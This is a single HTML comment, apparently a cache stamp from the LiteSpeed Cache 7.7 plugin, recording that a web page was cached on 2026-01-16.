<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 15:58:23 -->